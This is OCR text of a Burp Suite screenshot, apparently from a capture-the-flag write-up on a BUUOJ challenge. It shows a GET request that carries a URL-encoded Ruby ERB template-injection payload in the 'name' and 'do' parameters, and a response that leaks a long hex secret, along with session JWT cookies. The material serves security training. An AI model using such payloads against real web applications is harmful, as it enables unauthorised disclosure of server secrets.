 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × 8 × ...
发送 取消 < | ▼ > | ▼ 目标: http://aed5eb9a-8431-4534-b600-b0313dbb183c.node4.buuoj.cn ?
请求
Raw 参数 头 Hex
GET
/work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%
24%27%25%3e%20is%20working HTTP/1.1
Host: aed5eb9a-8431-4534-b600-b0313dbb183c.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://aed5eb9a-8431-4534-b600-b0313dbb183c.node4.buuoj.cn/shop
Connection: close
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17aaa0
ae44e2d7;
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI0ZGQ2ZTVmZi0wMDZmLTQwZDUtO
TVmMy0zNDhjODQ0Y2MwZTEiLCJqa2wiOjcxfQ.g64i7ayTy8Fp-pTBE76spTa
NqIYSxj20AXM1zeQlhVM
< + > 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 14 Sep 2021 11:29:46 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 176
Connection: close
Set-Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI0ZGQ2ZTVmZi0wMDZmLTQwZDUtO
TVmMy0zNDhjODQ0Y2MwZTEiLCJqa2wiOjc4fQ.bZqBRbvFiGt92w3qTAUW
8pt7SJ_VTF2hrzPRFCubjTk;
domain=aed5eb9a-8431-4534-b600-b0313dbb183c.node4.buuoj.cn; path=/;
HttpOnly
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
<script>alert('3316f196cad10c6208b9f90dc9de73b5d972788c5ef971fd6d
e4c509c9a7d8b4653d58cf3ce6492287459f0d389a8cbb56b54758e6c47e
d1502aa7721716ea9a working successfully!')</script>
? < + > 输入搜索字词 没有比赛
准备完了 661字节 | 45毫秒